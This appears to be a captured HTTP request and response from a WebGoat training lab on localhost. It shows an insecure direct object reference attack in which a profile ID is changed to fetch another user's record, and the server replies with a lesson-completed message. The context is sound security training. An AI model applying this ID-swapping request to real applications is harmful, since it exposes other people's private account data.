 Request
Method Header: Text Body: Text
Send
GET http://127.0.0.1:8080/WebGoat/IDOR/profile/2342388 HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=julien
Cookie: JSESSIONID=dVjEn2Y61llehpBcj2xYJeqKtLUQvSOqAQxNuK9R
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
content-length: 0
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: application/json
Date: Tue, 18 Feb 2025 21:52:07 GMT
content-length: 245
{
"lessonCompleted" : true,
"feedback" : "Well done, you found someone else's profile",
"output" :
"{role=3, color=brown, size=large, name=Buffalo Bill, userId=2342388}",
"assignment" : "IDORViewOtherProfile",
"attemptWasMade" : true
}